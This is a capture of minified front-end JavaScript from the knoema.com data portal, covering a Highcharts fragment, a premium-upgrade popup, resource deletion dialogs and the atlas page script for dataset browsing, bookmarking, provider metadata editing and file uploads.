plat,n.stableSort=t.stableSort,n.syncTimeout=t.syncTimeout,n.timeUnits=t.timeUnits,n.uniqueKey=t.uniqueKey,n.useSerialIds=t.useSerialIds,n.wrap=t.wrap,n.AST=i,n.Series=r,n}),t["masters/highcharts.src.js"]._modules=t,t["masters/highcharts.src.js"]})

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ru.knoema.com/assets.axd/Js/premium/popup.0de42f316015ad13607353d79bde05ad95ef9f32.js
body_size: 226
content:
var premiumPopup={show:function(n,t){function u(){var n=$(".premium-overlay"),t=n.find(".go-premium");t.css({top:($(window).height()-680)/2,left:($(window).width()-850)/2})}var i=$("<div>",{"class":"premium-popup"}),r;i.css({height:$("body").height()-$("#site-footer-copyright").height(),display:"none"});i.appendTo($("body"));r=location.pathname+location.search;Knoema.Utils.loadView("/products/professional/gopremiumpopup?class=source&returnUrl="+r,i,function(){knoemaTracker.track("Premium - Initiate");u();$(".premium-overlay .close").click(function(){$(".premium-popup").remove()});var i=setInterval(function(){$(".premium-popup").css("position")=="absolute"&&($(".premium-popup").show(),clearInterval(i))},100);$(".go-premium a").click(function(){var i=this.href;return gaTracker.TrackPremium("Premium - Initiate"),gaTracker.TrackPageView(Knoema.Utils.buildUrl("/products/professional/activate",{returnUrl:r})),EventTracker.trackPremium("Premium - Initiate",{Source:"Data Source","Resource Id":n,"Resource Title":t},function(){document.location.href=i},!0),!1})});$(document).keyup(function(n){n.keyCode==27&&$(".premium-popup").remove()})}}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ru.knoema.com/assets.axd/Js/knoema/Knoema.ResourceUtils.38bf34576749f3d2a0ca097f7148a61a4bd868b2.js
body_size: 153
content:
var Knoema;(function(n){var t,i;(function(n){n[n.Visualization=0]="Visualization";n[n.Document=1]="Document"})(t=n.ResourceKind||(n.ResourceKind={}));i=function(){function i(){}return i["delete"]=function(i,r,u,f){$(r===t.Visualization?"#delete-visualization-dialog":"#delete-document-dialog").dialog({resizable:!1,modal:!0,width:420,buttons:[{text:$.R("~/Js/knoema/Knoema.ResourceUtils.js","OK"),click:function(){n.Utils.addLoading(u);n.Utils.postJson(r===t.Visualization?"/user/deleteVisualizations":"/user/deleteDocument",[i],function(t){if(t.length>0){var i=$("div#shortcuts-dialog ul");i.empty();$.tmpl("Tmpl-profile-shortcuts-dialog",t).appendTo(i);$("div#shortcuts-dialog").dialog({modal:!0,width:420}).show()}else $.isFunction(f)&&f();n.Utils.removeLoading(u)},this);$(this).dialog("close")}},{text:$.R("~/Js/knoema/Knoema.ResourceUtils.js","Cancel"),"class":"close-button",click:function(){$(this).dialog("close")}}]})},i}();n.ResourceUtils=i})(Knoema||(Knoema={}))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ru.knoema.com/assets.axd/Js/Atlas/atlas.8acb1ec30395dc3e54495c88a35384a8138aa587.js
body_size: 8107
content:
var __awaiter=this&&this.__awaiter||function(n,t,i,r){return new(i||(i=Promise))(function(u,f){function o(n){try{e(r.next(n))}catch(t){f(t)}}function s(n){try{e(r["throw"](n))}catch(t){f(t)}}function e(n){n.done?u(n.value):new i(function(t){t(n.value)}).then(o,s)}e((r=r.apply(n,t||[])).next())})},__generator=this&&this.__generator||function(n,t){function o(n){return function(t){return s([n,t])}}function s(e){if(f)throw new TypeError("Generator is already executing.");while(r)try{if(f=1,u&&(i=e[0]&2?u["return"]:e[0]?u["throw"]||((i=u["return"])&&i.call(u),0):u.next)&&!(i=i.call(u,e[1])).done)return i;(u=0,i)&&(e=[e[0]&2,i.value]);switch(e[0]){case 0:case 1:i=e;break;case 4:return r.label++,{value:e[1],done:!1};case 5:r.label++;u=e[1];e=[0];continue;case 7:e=r.ops.pop();r.trys.pop();continue;default:if(!(i=r.trys,i=i.length>0&&i[i.length-1])&&(e[0]===6||e[0]===2)){r=0;continue}if(e[0]===3&&(!i||e[1]>i[0]&&e[1]<i[3])){r.label=e[1];break}if(e[0]===6&&r.label<i[1]){r.label=i[1];i=e;break}if(i&&r.label<i[2]){r.label=i[2];r.ops.push(e);break}i[2]&&r.ops.pop();r.trys.pop();continue}e=t.call(n,r)}catch(o){e=[6,o];u=0}finally{f=i=0}if(e[0]&5)throw e[1];return{value:e[0]?e[1]:void 0,done:!0}}var r={label:0,sent:function(){if(i[0]&1)throw i[1];return i[1]},trys:[],ops:[]},f,u,i,e;return e={next:o(0),"throw":o(1),"return":o(2)},typeof Symbol=="function"&&(e[Symbol.iterator]=function(){return this}),e},AdaptiveAtlas=function(){function n(){this.letterHeights={};this.fakeThumbClass="fake-for-flex"}return n.prototype.init=function(){window.location.pathname==="/data/alternative"&&$(".company-name").each(function(n,t){var i=$(t);i.attr("title",i.text()).shave(i.height());i.find(".js-shave").length||i.removeAttr("title")});this.$container=$(".atlas-tab-content");this.setContainerWidth(this.getWidth());this.calcThumbnailsInit();this.calcThumbnails();this.calcContentColumnsInit();this.calcContentColumns();$(".atlas-tab-content").css("opacity",1)},n.prototype.getWidth=function(){return this.$container.innerWidth()},n.prototype.getContainerWidth=function(){return this.containerWidth},n.prototype.setContainerWidth=function(n){this.containerWidth=n},n.prototype.calcThumbnailsInit=function(){if(this.$thumbsContainer=this.$container.find("#g20-countries > ul, .tiles, .grid-view > ul"),this.$thumbsContainer.length){var t=this.$thumbsContainer.children().not("."+this.fakeThumbClass),n=t.first();this.thumbItemsCount=t.length;this.thumbItemsClass=n.attr("class");n.css("flex","none");this.thumbItemsWidth=n.outerWidth()+parseFloat(n.css("margin-left"))+parseFloat(n.css("margin-right"));n.css("flex","")}},n.prototype.calcThumbnails=function(){var n,t;if(this.thumbItemsCount&&this.getContainerWidth()){var f=this.$thumbsContainer.innerWidth(),i=Math.floor(f/this.thumbItemsWidth),e=Math.ceil(this.thumbItemsCount/i),r=e*i-this.thumbItemsCount,u=this.$thumbsContainer.children("li."+this.fakeThumbClass);if(u.length!==r){for(u.remove(),n="",t=0;t<r;t++)n+="<li class='"+this.thumbItemsClass+" "+this.fakeThumbClass+"'><\/li>";this.$thumbsContainer.append(n)}}},n.prototype.calcContentColumnsInit=function(){var t=this,n;(this.letterHeights={},this.columnsTotalHeight=0,this.$columnsContainer=this.$container.find(".container.auto-columns"),this.$columnsContainer.length)&&(this.columnsMinWidth=parseInt(this.$columnsContainer.data("min-width"))||200,n=this.$columnsContainer.find(".letter"),n.length)&&(n.each(function(n,i){t.letterHeights[i.id]=$(i).height()}),this.$letterBlocks=n.clone(),this.columnsTotalHeight=this.$columnsContainer.height())},n.prototype.calcContentColumns=function(){var u,s,e,o,r,t;if(this.columnsTotalHeight&&(u=Math.floor(this.getContainerWidth()/this.columnsMinWidth),this.$columnsContainer[0].children.length!==u)){var h=this.columnsTotalHeight/u,i=0,f=0,n=[];for(t in this.letterHeights)s=this.letterHeights[t],f+=s,$.isArray(n[i])||(n[i]=[]),n[i].push(t),f>h&&(i++,f=0);this.$columnsContainer.empty();for(e in n){for(o=$("<ul class='column'>"),r=0;r<n[e].length;r++)t=n[e][r],o.append(this.$letterBlocks.filter("[id='"+t+"']").clone());this.$columnsContainer.append(o)}}},n}(),adaptiveAtlas=new AdaptiveAtlas,SnowflakeAtlas,snowflakeAtlas;adaptiveAtlas.init();$(window).resize(function(){var n=adaptiveAtlas.getWidth();adaptiveAtlas.getContainerWidth()!==n&&(adaptiveAtlas.setContainerWidth(n),adaptiveAtlas.calcThumbnails(),adaptiveAtlas.calcContentColumns())});SnowflakeAtlas=function(){function n(){this.isSnowflakePage=Knoema.Utils.url.getParam().view==="snowflake"||location.pathname==="/snowflake"}return n.prototype.setParamToLinks=function(n){$(n).find("a").each(function(n,t){var i=t.getAttribute("href");i&&i.indexOf("/snowflake")!==0&&t.setAttribute("href",Knoema.Utils.url.setParam({view:"snowflake"},i))})},n.prototype.updateLinks=function(n){this.isSnowflakePage&&this.setParamToLinks(n||"#atlas-tabs, #g20-countries, .container:not(.dsbrowser2) .letter ul li, .indicator-column, .two-column, #see-also")},n.prototype.getDatasets=function(n,t){return __awaiter(this,void 0,void 0,function(){var r,i;return __generator(this,function(){return r={mode:"listing",fetchDimensions:!1,count:3},i=$(n).find(".snowflake-cards"),i.busy(Knoema.Utils.postJson("/api/1.0/meta/dataset",_.assign({},r,t),function(n){var t="";n.forEach(function(n){var i=Knoema.Utils.toMonthAndYearString(new Date(n.lastUpdatedOn||n.publicationDate));t+="<a class='snowflake-card' target='_blank' href='/"+n.id+"/"+n.title+"'>\n\t\t\t\t\t\t\t<h5>"+n.name+"<\/h5>\n\t\t\t\t\t\t\t<div class='date'>"+i+"<\/div>\n\t\t\t\t\t\t\t<div class='source'><b>Source:<\/b> "+n.source.name+"<\/div>\n\t\t\t\t\t\t\t<div class='description'>"+(n.rawDescription||"")+"<\/div>\n\t\t\t\t\t\t<\/a>"});i.html(t);i.find("h5").shave(60);i.find(".description").shave(60)})),[2]})})},n.prototype.getHomeData=function(){var r,i,f;if(this.isSnowflakePage&&(r=$("#snowflake-home"),r.length)){var t={featured:{name:$.R("~/Js/Atlas/atlas.js","Featured"),param:{topic:"forecast"}},latest:{name:$.R("~/Js/Atlas/atlas.js","Latest"),param:{}},third:{name:$.R("~/Js/Atlas/atlas.js","3rd Party"),param:{listingProvider:"ThirdParty"}}},n=Knoema.Utils.url.getParam().list,u=function(n,t,i){return"<div class='provider-category "+n+"'>\n\t\t\t\t\t\t\t<div class='category-name'>"+t+"<\/div>\n\t\t\t\t\t\t\t"+(i?"<a href='/snowflake?list="+n+"' class='see-more-topics'>"+$.R("~/Js/Atlas/atlas.js","More")+"<i class='fa fa-angle-right'><\/i><\/a>":"")+"\n\t\t\t\t\t\t\t<div class='snowflake-cards'><\/div>\n\t\t\t\t\t\t<\/div>"};if(n)f=n==="third"?100:15,r.append(u(n,t[n].name)).addClass("only-list"),this.getDatasets(".provider-category."+n,_.assign(t[n].param,{count:f}));else for(i in t)r.append(u(i,t[i].name,!0)),this.getDatasets(".provider-category."+i,t[i].param)}},n.prototype.replaceBreadCrumb=function(){$("#is-snowflake-view").val()==="True"&&$(".bread-crumb").length&&(this.setParamToLinks(".bread-crumb"),$(".bread-crumb a:not(.logo)").first().text("Snowflake Data Discovery").attr("href","/snowflake"))},n.prototype.init=function(){this.updateLinks();this.replaceBreadCrumb();$("#atlas-tab-content .snowflake-cards").find("h5").shave(60);$("#atlas-tab-content .snowflake-cards").find(".description").shave(60)},n}();snowflakeAtlas=new SnowflakeAtlas;snowflakeAtlas.init();$(function(){function p(n){var t=n.split("/");return t[t.length-1]==="datasets"?!0:t[t.length-2]==="sources"?!0:t[t.length-2]==="providers"?!0:!1}function w(){var i=$("div#menu-holder, #atlas-header.menu-on-left"),r=i.height()+parseInt(i.css("padding-top"))+parseInt(i.css("padding-bottom")),n=$("div.atlas-tab-content","div#atlas-tab-content"),u=n.css("box-sizing")!=="border-box"?parseInt(n.css("padding-top"))+parseInt(n.css("padding-bottom")):0,t;n.height()<r-u&&(n.css("min-height",r-u),t=r,n.children(":not(div.container)").each(function(n,i){t-=$(i).outerHeight(!0)}),t>500&&n.find("div.container").css("min-height",t).css("max-height",t))}function b(n,t){var r,i,u;$("#dialog-provider-metadata").remove();r=$("<div>",{id:"dialog-provider-metadata",title:"Edit "+t});i=$("<div>");i.width(658);i.height(400);r.append(i.get(0));u=new Knoema.TextEditor(i,n.html(),null,null,!0,null,!0);r.knDialog({modal:!0,width:720,height:520,closeOnEscape:!0,draggable:!1,autoOpen:!0,resizable:!1,buttons:[{text:"Save",click:function(){n.empty().append(u.getContent());n.addClass("changed");r.dialog("close")}},"cancel"],create:function(){u.load()}})}function k(n){var i=n,t=$("#grantaccess-warning");i.accessRightsForManagersAreMissing?t.removeClass("grantaccess-ok").addClass("grantaccess-missing"):t.removeClass("grantaccess-missing").addClass("grantaccess-ok")}function d(n,t,i){Knoema.Utils.apiPost("/api/1.0/meta/provider",n,function(n){n.status=="successful"?i&&i(n):Knoema.Utils.showWarningMessage("<div>"+$.R("~/Js/Atlas/atlas.js","Error while saving provider metadata: ")+$.parseJSON(n.responseText).Errors+"<\/div>");t&&setTimeout(function(){return t.spinbutton("stop")},500)})}function g(){var n=$.Deferred(),i,r,t;if(Knoema.GadgetBin.isPublicUser()){for(i=[],r=Knoema.GadgetBin.getDataItems().filter(function(n){return n.resourceId&&!n.details&&!n.detailsParsed}),t=0;t<r.length;t++)i.push(r[t].resourceId);n.resolve(i)}else Knoema.Utils.apiGet("/api/1.0/me/pinned/",function(t){for(var r=[],i=0;i<t.length;i++)t[i].type==="Dataset"&&r.push(t[i].id);n.resolve(r)},function(){n.resolve([])});return n}function ot(n){for(var f,r,s,e,h=$("div#atlas-tab-content"),o=!1,u=["Content Group","Content Country","Content Topic","Content Source","Content Tier","Content Indicator","Content Region","Tab"],t={},i=0;i<u.length;i++)f=h.find("#TB-"+u[i].replace(" ","")),f.length&&(r=f.val(),t[u[i]]=r?r:null,r&&(o=!0));o&&(typeof amplitude=="object"&&(s=$.extend(t,$.extend({Url:n,userAgent:window.navigator.userAgent},_allGlobalProps)),amplitude.getInstance().logEvent(t["Content Group"]==="Atlas"?"Atlas - View":"Page - View",s)),knoemaTracker&&(e=t["Content Group"]==="Atlas",(e||t["Content Topic"])&&knoemaTracker.trackExt({eventName:e?"Atlas - View":"Page - View",properties:t,addPublicProperties:!0,removeNullValues:!0})))}function nt(){return __awaiter(this,void 0,void 0,function(){var n,t,r,i;return __generator(this,function(){return n=$(".feed.component-block"),t=$("input#Tag").val(),n.length>0&&t&&(r=Knoema.Components.Utils.executeRequestAsync("GET","/api/1.0/frontend/tags?tag="+t+"&all=true"),i=new Knoema.Components.GalleryTilesCollection,i.load({fitWidth:!0,viewType:"list"}),i.initAsync(n,null,r)),[2]})})}function o(n,t,i){var e,u,r,f;n&&(e=(n.href+"").replace(window.location.protocol,"").replace(window.location.host,"").replace("//",""),i||(y?history.pushState({href:n.href,topicTab:t},n.innerHTML,n.href):window.location.hash=n.attributes["data-fragment"].value),$("div.atlas-tab-content").height(800),u=[],r=[],p(n.href)&&(f=g(),r.push(f),f.done(function(n){return u=n})),r.push($.get(n.href,{partial:!0},function(t){$(n).parents("#atlas-tabs").find("li .active").removeClass("active");$(n).closest(".loading").removeClass("loading").addClass("active");$("div#atlas-tab-content").html(t);$("input#page-title","div#atlas-tab-content").length===1&&(document.title=$("input#page-title","div#atlas-tab-content").val());w();nt();ot(n.href)})),$("div.atlas-tab-content","div#atlas-tab-content").busy($.when.apply(null,r).done(function(){var n,t,i;for($(window).trigger("resize"),$(".lazy").lazyload({effect:"fadeIn",effectTime:10,skip_invisible:!0,failure_limit:1e6}),n=0,t=u;n<t.length;n++)i=t[n],$("a#"+i).removeClass("unpinned").addClass("pinned"),$("a#"+i).find("span").attr("title",$.R("~/Js/Atlas/atlas.js","Remove Dataset from Bookmarks"));adaptiveAtlas.init();snowflakeAtlas.init();snowflakeAtlas.getHomeData()})),gaTracker.TrackPageView(e));v=!1}function tt(n){n.indexOf("//")===0&&(n=location.protocol+n);var t=new URL(n);return t.origin+"/infographics"+t.pathname}function it(n,t){var i=$.tmpl("provider-asset-editor",{title:t?$.R("~/Js/Atlas/atlas.js","Add downloadable asset"):$.R("~/Js/Atlas/atlas.js","Edit downloadable asset"),name:n?n.Name:"",fileName:n?n.FileName:""});return new Promise(function(t){i.knDialog({modal:!0,width:420,closeOnEscape:!0,draggable:!1,autoOpen:!0,resizable:!1,buttons:[{text:$.R("~/Js/Atlas/atlas.js","Save"),click:function(){n.Name=i.find("#asset-name").val().trim();rt(n);i.dialog("close");t(n.Name)}},"cancel"]})})}function rt(n,t){var i,u=$("#assets.metadata-content").val(),r;if(u)if(i=JSON.parse(u),n)r=i.filter(function(t){return t.Path===n.Path})[0],r?(r.Name=n.Name,r.FileName=n.FileName):i.push(n);else if(t)r=i.filter(function(n){return n.Path===t})[0],r&&i.splice(i.indexOf(r),1);else return;else if(n)i=[n];else return;$("#assets.metadata-content").val(JSON.stringify(i));$("#assets.metadata-content").addClass("changed")}function st(){var i=$.tmpl("provider-insight-editor"),n=i.find("#dialog-warning-message");i.knDialog({modal:!0,width:420,closeOnEscape:!0,draggable:!1,autoOpen:!0,resizable:!1,buttons:[{text:$.R("~/Js/Atlas/atlas.js","Save"),click:function(){var u=function(){n.text($.R("~/Js/Atlas/atlas.js","Please provide a link to the public dashboard."));n.show()},o,h,r,f,e;if(n.hide(),o=i.find("#insight-link").val().trim(),o){try{if(h=new URL(o),new URL(window.location.href).host!==h.host){u();return}}catch(c){n.text($.R("~/Js/Atlas/atlas.js","Please provide valid link"));n.show();return}r=h.pathname;f=!1;r.indexOf("/infographics")===0&&(f=!0,r=r.replace("/infographics",""));e=r.slice(1,r.length).split("/");e.length>0&&e[0]?$.ajax({url:Knoema.Utils.apiUrl("/api/1.0/resource/"+e[0]),success:function(n){if(n&&n.public&&n.type==="Page"){f&&(n.resourceUrl=tt(n.resourceUrl));n.rawDescription||(n.rawDescription=" ");ut({Id:n.id,IsInfographics:f})&&(t.push(n),s());i.remove();return}u()},error:function(){u()},suppressAjaxError:!0}):u()}}},"cancel"]})}function ut(n,t){var i,u=$("#insights.metadata-content").val(),r;if(u)if(i=JSON.parse(u),n){if(r=i.filter(function(t){return t.Id===n.Id})[0],r)return!1;i.push(n)}else if(t)r=i.filter(function(n){return n.Id===t})[0],r&&i.splice(i.indexOf(r),1);else return!1;else if(n)i=[n];else return!1;return $("#insights.metadata-content").val(JSON.stringify(i)),$("#insights.metadata-content").addClass("changed"),!0}function s(){var n=$(".insights-container"),i,r;if(n.find(".component-block").length&&(n.find(".insights-container-header").appendTo(n),$(n.find(".delete")[0]).appendTo(n),n.find(".component-block").remove()),t.length===0){n.find(".insights-container-header").show();return}i=new Knoema.Components.GalleryTilesCollection;i.load({fitWidth:!1,viewType:"tiles-slider"});r=$("<div>",{"class":"gallery-tiles component-block"});n.append(r);i.initAsync(r,{resources:t}).then(function(){n.find(".component-slider-btns").prepend(n.find(".insights-container-header"));n.find(".component-block-item").append(n.find(".delete"))});n.on("click",".slider-btn",function(){setTimeout(function(){$(window).trigger("scroll")},500)})}var u,f,t,c,l,e,h;if(snowflakeAtlas.getHomeData(),window.location.pathname==="/atlas/sources/"&&window.location.hash){var i=$.deparam.fragment(),n=i.topic,r=i.source,a=i.region;i.menu==="topic"&&(window.location.href="/atlas/topics");i.menu==="region"&&(window.location.href="/atlas");r?(u={},r=r.replace(/  +/g," ").replace(/ /g,"-"),n&&(n=n.replace(/  +/g," ").replace(/ /g,"-"),u.topic=n),a&&(u.regionId=a),window.location.href=$.isEmptyObject(u)?"/atlas/sources/"+r:"/atlas/sources/"+r+"?"+$.param(u)):n&&(n=n.replace(/  +/g," ").replace(/ /g,"-"),window.location.href="/atlas/topics/"+n)}var v=!0,ft=$("a","ul#atlas-tabs li"),et=$.param.fragment(window.location.hash),y=Modernizr.history;et.length===0&&p(window.location.href)&&g().done(function(n){for(var r,t=0,i=n;t<i.length;t++)r=i[t],$("a#"+r).removeClass("unpinned").addClass("pinned"),$("a#"+r).find("span").attr("title",$.R("~/Js/Atlas/atlas.js","Remove Dataset from Bookmarks"))});nt();w();$("body").on("click","ul#atlas-tabs li a, a.see-more-topics",function(){return this.href?y?$(this).closest("ul.matrix").length>0?void 0:($(this).closest("h2").length?$(this).parent().addClass("loading"):$(this).addClass("loading"),$(this).hasClass("see-more-topics")&&$("#atlas-tabs a.atlas-nav").removeClass("active").filter("a[href*='list="+Knoema.Utils.url.getParam(this.href).list+"']").addClass("active"),o(this,$(this).closest("ul.topic-tabs").length>0,!1),!1):!0:!1});f=null;$("body").on("click","div.dsbrowser2 a.dataset-result-title",function(){var n=$(this);return n.hasClass("active")?(n.removeClass("active").parent().removeClass("active").next().slideUp(500,"easeOutQuad"),f=null):(f!=null&&f.removeClass("active").parent().removeClass("active").next().slideUp(500,"easeOutQuad"),n.addClass("active").parent().addClass("active").next().slideDown(500,"easeOutQuad"),f=n),!1});$("body").on("click","div.dsbrowser2 span.dataset-result-arrow",function(){$(this).next().click()});$("body").on("click","div#atlas a.dataset-pin",function(){var n=$(this),t,i;return n.hasClass("processing")?!1:(n.addClass("processing"),t=this.id,i=n.data("datasetname"),Knoema.Utils.isAuthenticated()?n.hasClass("pinned")?Knoema.GadgetBin.unpinResource(t,function(){n.removeClass("pinned processing").addClass("unpinned");n.find("span").attr("title",$.R("~/Js/Atlas/atlas.js","Add Dataset to Bookmarks"))}):Knoema.GadgetBin.pinResource(t,function(){EventTracker.track("Favorites - Add",{Content:"Dataset",Result:"Complete"});n.removeClass("unpinned processing").addClass("pinned");n.find("span").attr("title",$.R("~/Js/Atlas/atlas.js","Remove Dataset from Bookmarks"));Knoema.GadgetBin.showGadgetAddedPopup(n,!1,"dataset")}):n.hasClass("pinned")||$("body").trigger("showGadgetBinPopupForAnonymousUser",[n.find("span"),"Dataset"]),!1)});$("#atlas").on("click","a.select-dataset",function(){var n=this.href;n.indexOf("/products/professional?return")!==-1&&(gaTracker.TrackPremium("Premium - Initiate"),knoemaTracker.track("Premium - Initiate"),EventTracker.trackPremium("Premium - Initiate",{Source:"Atlas"},function(){return!1},!0))});$("body").on("click","div#atlas div.container.topics-list a.ajax-handle",function(){if(!Modernizr.history)return!0;var t=ft.filter("."+this.attributes["data-fragment"].value),n=t.get(0)||this;return o(n),$(n).index(".ajax-handle")>15&&$.scrollTo("#atlas-tab-content"),!1});$("#edit-administrators").on("click",function(){var r;$("#dialog-provider-metadata").remove();var n=$('<div id="dialog-provider-metadata" title="'+$.R("~/Js/Atlas/atlas.js","Manage Administrators")+'"><\/div>'),t=$("#administrators"),i=$.R("~/Js/Atlas/atlas.js","Type e-mail addresses here separated by comma"),u=$('<div contenteditable="true" class="editor empty" data-title="'+i+'">'+i+'<\/div><div class="prompt"><\/div>');return n.append(u),r=t.val().split(";").join(", "),r&&n.find(".editor").removeClass("empty").text(r),n.knDialog({modal:!0,width:720,closeOnEscape:!0,draggable:!1,autoOpen:!0,resizable:!1,buttons:[{text:"Save",click:function(){var o=n.find(".editor"),f="",s=!0,h=[],c=o.text().trim(),u,r,e;if(!Knoema.Utils.strEquals(c,i))for(u=Knoema.Utils.validateEmails(c),r=0;r<u.length;r++)u[r].valid?f+=u[r].email:(f+='<span class="err">'+u[r].email+"<\/span>",s=!1),r<u.length-1&&(f+=", "),h.push(u[r].email);e=n.find(".prompt");s?(e.empty(),t.val(h.join(";")),t.addClass("changed"),n.remove()):(o.html(f),e.text($.R("~/Js/Atlas/atlas.js","Some emails above are invalid. Please correct them to proceed.")))}},"cancel"]}),!1});$("body").on("click","#dialog-provider-metadata .editor",function(){var n=$(this);n.text()==n.attr("data-title")&&(n.removeClass("empty"),n.empty())});$("body").on("focusout","#dialog-provider-metadata .editor",function(){var n=$(this);n.text().length==0&&(n.text(n.data("title")),n.addClass("empty"))});$(".metadata-header.edit").on("click",function(n){var t=$(n.currentTarget),i=t.siblings(".metadata-content");b(i,t.text().toLowerCase())});$(".description-container .edit").on("click",function(){var n=$(".description-container .provider-description");b(n,$.R("~/Js/Atlas/atlas.js","description"))});$("#grantaccess-grant").on("click",function(){var n={model:{Id:$("#provider-id").val(),GrantAccessRightsToManangers:!0}};d(n,null,function(n){k(n)})});$("#provider-metadata-publish").on("click",function(n){var i=[],t,u,r;($(".metadata-content.changed").each(function(n,t){var r=$(t).data("id");i.push({Key:r,Value:$(t).is("input")?$(t).val():$(t).html()})}),t=null,$(".provider-description").hasClass("changed")&&(t=$(".provider-description").html()),i.length!=0||t!=null)&&(u=$(n.currentTarget),u.spinbutton("start",$.R("~/Js/Atlas/atlas.js","Publishing...")),r={model:{Id:$("#provider-id").val()}},t!=null&&(r.model.Description=t),i.length!==0&&(r.model.Metadata=i),d(r,u,function(n){$(".metadata-content.changed").removeClass("changed");$(".provider-description.changed").removeClass("changed");k(n)}))});$(window).on("popstate.atlas",function(n){var t=n.originalEvent.state?n.originalEvent.state.topicTab:!1,i=$("a.atlas-nav").each(function(n,i){if(i.href===window.location.href&&!v)return t?o(i,t,!0):o(i,$(i).closest("ul").hasClass("topic-tabs"),!0),!1})});$(".lazy").lazyload({effect:"fadeIn",effectTime:10,skip_invisible:!0,failure_limit:1e6});$("#add-asset, #upload-logo").on("click","a",function(n){return $(n.currentTarget).siblings("input#file").click(),!1});$("#add-asset").on("change","input#file",function(n){if($(n.target).val()!=""){$("#add-asset a").addClass("hide");$("#add-asset .progress").removeClass("hide");var t=$("#add-asset").find("form"),i=new FormData(t[0]);$.ajax({url:t.attr("action"),type:"POST",data:i,cache:!1,contentType:!1,processData:!1,suppressAjaxError:!0,success:function(n){var t={FileName:n.fileName,Path:n.path,Name:n.name};it(t,!0).then(function(){var n=$(".assets-container .asset.tmpl").clone().data("id",t.Path).removeClass("tmpl hide");n.find("span").text(t.Name);$("#add-asset").before(n)})},error:function(n){var t=$("<div>").text(n.responseText?n.responseText.replace(/^"(.+)"$/,"$1"):"");t.knDialog({title:$.R("~/Js/Atlas/atlas.js","Error"),width:420,height:"auto",modal:!0,draggable:!1,resizable:!1,buttons:[{text:$.R("~/Js/Atlas/atlas.js","Ok"),click:function(){t.dialog("close")}}]})},complete:function(){$("#add-asset").find("input#file").val("");$("#add-asset .progress").addClass("hide");$("#add-asset a").removeClass("hide")}})}});$("#upload-logo").on("change","input#file",function(n){if($(n.target).val()!=""){$("#upload-logo a").addClass("hide");$("#upload-logo .progress").removeClass("hide");var t=$("#upload-logo").find("form"),i=new FormData(t[0]);$.ajax({url:t.attr("action"),type:"POST",data:i,cache:!1,contentType:!1,processData:!1,suppressAjaxError:!0,success:function(n){$("#logo-matadata-field").val(n.url).addClass("changed");var t=$(".title-container .logo");t.find(".ticker-box").remove();t.find("img").attr("src",n.url)},error:function(n){var t=$("<div>").text(n.responseText?n.responseText.replace(/^"(.+)"$/,"$1"):"");t.knDialog({title:$.R("~/Js/Atlas/atlas.js","Error"),width:420,height:"auto",modal:!0,draggable:!1,resizable:!1,buttons:[{text:$.R("~/Js/Atlas/atlas.js","Ok"),click:function(){t.dialog("close")}}]})},complete:function(){$("#upload-logo").find("input#file").val("");$("#upload-logo .progress").addClass("hide");$("#upload-logo a").removeClass("hide")}})}});$(".assets-container").on("click",".delete",function(n){var i=$(n.currentTarget).parent(".asset"),r=i.data("id"),t=$("<div>").text($.R("~/Js/Atlas/atlas.js","Are you sure you want to remove this asset?"));t.knDialog({title:$.R("~/Js/Atlas/atlas.js","Remove downloadable asset"),width:420,height:"auto",modal:!0,draggable:!1,resizable:!1,buttons:[{text:$.R("~/Js/Atlas/atlas.js","Remove"),click:function(){rt(null,r);i.remove();t.dialog("close")}},"cancel"],close:function(){t.remove()}})});$(".assets-container").on("click","a.asset-edit",function(n){var t=$(n.currentTarget).parent(".asset"),i=t.data("id"),r=JSON.parse($("#assets.metadata-content").val()),u=r.filter(function(n){return n.Path===i})[0];it(u,!1).then(function(t){$(n.currentTarget).find("span").text(t)})});$(".assets-container").on("click","a.asset-download",function(n){var t=$(n.currentTarget).parent("form"),i=new FormData(t[0]);return $.ajax({url:t.attr("action"),type:"POST",data:i,cache:!1,contentType:!1,processData:!1,success:function(n){window.open(n,"_blank")},error:function(n){var t=$("<div>").text(n.responseText);t.knDialog({title:$.R("~/Js/Atlas/atlas.js","Error"),width:420,height:"auto",modal:!0,draggable:!1,resizable:!1,buttons:[{text:$.R("~/Js/Atlas/atlas.js","Ok"),click:function(){t.dialog("close")}}]})}}),!1});if($("#provider-metadata-publish").length)$(window).on("beforeunload",function(){if($(".metadata-content.changed, .provider-description.changed").length>0)return $.R("~/Js/Atlas/atlas.js","You have unsaved changes.")});if($("#atlas.alternative.provider .insights-container").length>0){c=$(".insights-container");c.on("click",".add-insight",function(){st()});c.length>0&&(l=$("#insights.metadata-content").val(),l&&(e=JSON.parse(l)),e&&e.length?(h=e.map(function(n){return n.Id}),Knoema.Components.Utils.executeRequestAsync("POST","/api/1.0/resources",{ids:h}).then(function(n){for(var r=function(t){var i=n[t].id;e.filter(function(n){return n.Id==i})[0].IsInfographics&&(n[t].resourceUrl=tt(n[t].resourceUrl));n[t].rawDescription||(n[t].rawDescription=" ")},i=0;i<n.length;i++)r(i);n.sort(function(n,t){return h.indexOf(n.id)-h.indexOf(t.id)});t=n;s()})):(t=[],s()))}$(".insights-container").on("click",".delete",function(n){var u=$(n.currentTarget).parent(".component-block-item"),i=t.filter(function(n){return n.resourceUrl===u.attr("href")})[0],r=$("<div>").text($.R("~/Js/Atlas/atlas.js","Are you sure you want to remove this insight?"));return r.knDialog({title:$.R("~/Js/Atlas/atlas.js","Remove insight"),width:420,height:"auto",modal:!0,draggable:!1,resizable:!1,buttons:[{text:$.R("~/Js/Atlas/atlas.js","Remove"),click:function(){ut(null,i.id);t.splice(t.indexOf(i),1);s();r.remove()}},"cancel"]}),!1});$("#atlas.alternative.provider").length>0&&$(".title-container h1").quickfit({min:16,max:21,truncate:!1,width:115})})

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ru.knoema.com/assets.axd/Js/updatealert/update-alert-dialog.c043266bb211f9b5721bb6f08a69742fcd5dcde8.js
body_size: 1155
content:
